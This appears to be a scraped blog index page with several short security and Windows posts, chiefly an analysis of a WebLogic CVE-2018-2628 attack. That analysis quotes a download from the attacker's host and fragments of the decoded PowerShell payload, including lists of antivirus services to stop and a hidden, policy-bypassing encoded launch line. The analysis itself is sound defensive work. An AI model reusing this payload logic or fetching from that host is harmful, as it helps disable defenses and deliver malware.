khairulazam.net | Just my simple blog. The file seems to be clean per VT. Interestingly, on details sections, found 2 URLs on OpenXML Doc Info. To search for these URLs, first you’ll need to rename the Word doc file to compressed zip file. E.g. sample.doc to sample.zip. Its may look simple if you know which & where the file to be look at. I’m thinking; what if we can search for all the URL/hyperlink in the XML files content of the Word document, without actually having to open it one-by-one.  Command above will search the content of the zip file & extract/applied regex searching for URLs. This entry was posted in analysis, technique and tagged analysis, python on 22/11/2018 by zam. Recently I’ve changed my workstation to new one. Previously I’ve installed bunch of Cygwin packages on my old workstation. So I thought; can I somehow migrate my installed Cygwin packages from my old workstation to new workstation? First you’ll need to save list of what you have installed on your Cygwin on old workstation. Its basically dump a list of installed Cygwin packages in your workstation & save it to text file with comma-separated. Next, go to your Cygwin home folder (commonly locate at “C:\cygwin64\home\“), open the “cygwin_packages.txt” file that we save before & copy all the content inside the text file. Next, at your new workstation, ensure you have downloaded the latest Cygwin installer “setup-x86.exe” (32-bit) or “setup-x86_64.exe” (64-bit). Then, open your Windows cmd & change you directory to where you save the Cygwin installer. E.g. for my case here, I save it in my Downloads folder “C:\Users\Zam\Downloads>”. setup-x86.exe -q -P "<paste the cygwin_packages.txt content here>"
Click “Yes”, go through “Next” button & wait until the installation finished. This entry was posted in installing, technique and tagged cygwin, windows on 10/06/2018 by zam. Recently we received an alert from our WAF related to an attack towards out environment. Further review of the alert found that the attacker is using Oracle WebLogic RCE Deserialization Vulnerability (CVE-2018-2628). Seems like the PowerShell command is using Base64 encoding for obfuscation. Seems like it tried to fetch DL.php file at http://111.230.229.226/images/test/DL.php.  root@box:~# wget http://111.230.229.226/images/test/DL.php --2018-04-29 19:50:27-- http://111.230.229.226/images/test/DL.php Connecting to 111.230.229.226:80... connected. HTTP request sent, awaiting response... 404 Not Found 2018-04-29 19:50:28 ERROR 404: Not Found. 2018-04-29 19:50:28 ERROR 404: Not Found. Hmm.. Error 404..? Is it true error? Or did we missing something here?  We can see the attacker is assigning/using specific User-Agent when fetching the file.  That’s why when we try to wget/curl the file directly, it failed. So what we have to do is we set the User-Agent exactly same when fetching the file. Now see? Previously if the fetch the file without the User-Agent, it will failed/error 404. Again, we see another set off Base64 encoding here.  So, to see what happen if this command executes, we can use this Python script below to decode it. With this script, we can basically see what are those Base64 are doing. This will save all the output from your CMD to text file for easier to ready. P/S : Your can rename output_DL_php.txt to any filename that you want.  Write-Host "[i] Old PId: $mPId"
$SrvName = "ZhuDongFangYu", "NisSrv","MsMpSvc","WdNisSvc","WinDefend", "MBAMService","a2AntiMalware"
$ProName = "ZhuDongFangYu", "MsMpEng","MpCmdRun","msseces","NisSrv","MSASCui", "mbamtray","mbamservice","a2service"
$Argv = "-NoP -NonI -EP ByPass -W Hidden -E $EncodedScript"
Write-Host "[+] Neutrino PS Process Id is $ProcessId"
Write-Host "[-] Neutrino PS Process Id is NULL"
Hope you enjoy reading this.  This entry was posted in analysis, technique and tagged analysis, python on 07/06/2018 by zam.  one of our teammate was fuzzing around the website and found “.git” folder. seems related to the hint. This entry was posted in technique and tagged analysis, wargames2017 on 19/11/2017 by zam. To solve this error, download AccessDatabaseEngine.exe from this Microsoft website. This entry was posted in troubleshooting and tagged microsoft, msaccess, windows, Windows 7 on 16/05/2017 by zam.